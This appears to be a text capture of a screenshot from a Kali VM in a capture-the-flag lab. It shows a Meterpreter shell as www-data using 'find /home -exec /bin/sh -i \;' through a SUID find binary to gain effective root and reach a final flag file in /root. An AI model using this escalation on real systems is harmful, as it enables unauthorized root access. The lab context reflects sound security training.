 hl-livecd [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Start
linux - How does this pri...
Terminal - root@hlkali: /...
Terminal - root@hlkali: /...
vpn
HL User
19:33
Terminal - root@hlkali: /home/hacker
File Edit View Terminal Tabs Help
root@hlkali: /home/hacker
root@hlkali: ~
find: missing argument to `-exec'
$ find /home -exec "/bin/sh" -i \!;
find /home -exec "/bin/sh" -i \!;
find: missing argument to `-exec'
$ find /home -exec /bin/sh -i \
find /home -exec /bin/sh -i \
> id
id
find: missing argument to `-exec'
$ uid
uid
/bin/sh: 13: uid: not found
$
$ find /home -exec /bin/sh -i \;
find /home -exec /bin/sh -i \;
# root
root
/bin/sh: 1: root: not found
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
# exit
exit
# quit
quit
/bin/sh: 1: quit: not found
# ^C
Terminate channel 0? [y/N]  y
meterpreter > shell
Process 3149 created.
Channel 1 created.
find /home -exec sh -i \;
sh: 0: can't access tty; job control turned off
# id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
# cd /root/
# ls
thefinalflag.txt